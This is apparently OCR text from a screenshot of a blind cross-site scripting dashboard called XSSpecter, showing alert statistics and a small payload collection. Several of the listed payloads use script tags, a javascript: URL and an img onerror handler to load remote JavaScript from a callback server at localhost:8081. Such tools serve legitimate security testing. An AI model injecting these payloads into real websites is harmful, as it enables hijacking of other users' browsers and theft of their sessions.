 XSSpecter
XSSPECTER
Dashboard
Alerts
Account
Logout
ADMINISTRATION
Users
Settings
LINKS
Documentation
View Source
Total Alerts
147
0 new today
Weekly Alerts
8
Unique Domains
2
Active Users
2
Alert Trend
Alert Trend
Alerts
8
7
6
5
4
3
2
1
0
4/20/2025
4/21/2025
4/22/2025
4/23/2025
4/24/2025
4/25/2025
4/26/2025
4/27/2025
4/28/2025
4/29/2025
4/30/2025
5/1/2025
5/2/2025
5/3/2025
5/4/2025
5/5/2025
5/6/2025
5/7/2025
5/8/2025
5/9/2025
5/10/2025
5/11/2025
5/12/2025
5/13/2025
5/14/2025
5/15/2025
5/16/2025
5/17/2025
5/18/2025
5/19/2025
Recent Alerts
ID Timestamp Domain Browser Actions
147 5/17/2025, 11:59:03 PM bxss.localtest.me Chrome
146 5/17/2025, 11:59:03 PM bxss.localtest.me Chrome
145 5/17/2025, 10:45:03 PM bxss.localtest.me Chrome
XSS Payloads Collection
Search payloads...
All
Basic Basic Script Tag
<script>import('//localhost:8081')</script>
Simple script tag execution
Basic Script Tag with Source
<script src="//localhost:8081/"></script>
Loads external JavaScript file
Alert JavaScript Protocol
javascript:import('//localhost:8081')
JavaScript protocol in URL context
Image IMG Tag with JavaScript
<img src="x" onerror="import('//localhost:8081')">
localhost:8081/app/